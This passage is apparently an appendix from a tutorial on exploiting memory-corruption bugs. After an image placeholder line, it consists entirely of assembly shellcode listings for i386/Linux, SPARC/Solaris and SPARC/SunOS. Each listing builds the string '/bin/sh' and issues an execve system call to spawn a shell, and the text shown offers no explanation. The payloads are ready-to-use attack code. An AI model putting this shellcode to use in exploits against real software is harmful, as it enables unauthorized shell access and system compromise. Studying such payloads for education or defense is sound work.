 Appendix A - Shellcode for Different Operating
Systems/Architectures
i386/Linux
jmp 0x1f
popl %esi
movl %esi,0x8(%esi)
xorl %eax,%eax
movb %eax,0x7(%esi)
movl %eax,0xc(%esi)
movb $0xb,%al
movl %esi,%ebx
leal 0x8(%esi),%ecx
leal 0xc(%esi),%edx
int $0x80
xorl %ebx,%ebx
movl %ebx,%eax
inc %eax
int $0x80
call -0x24
.string \"/bin/sh\"
SPARC/Solaris
sethi 0xbd89a, %l6
or %l6, 0x16e, %l6
sethi 0xbdcda, %l7
and %sp, %sp, %o0
add %sp, 8, %o1
xor %o2, %o2, %o2
add %sp, 16, %sp
std %l6, [%sp - 16]
st %sp, [%sp - 8]
st %g0, [%sp - 4]
mov 0x3b, %g1
ta 8
xor %o7, %o7, %o0
mov 1, %g1
ta 8
SPARC/SunOS
sethi 0xbd89a, %l6
or %l6, 0x16e, %l6
sethi 0xbdcda, %l7
and %sp, %sp, %o0
add %sp, 8, %o1
xor %o2, %o2, %o2
add %sp, 16, %sp
std %l6, [%sp - 16]
st %sp, [%sp - 8]
st %g0, [%sp - 4]
mov 0x3b, %g1
mov -0x1, %l5
ta %l5 + 1
xor %o7, %o7, %o0
mov 1, %g1
ta %l5 + 1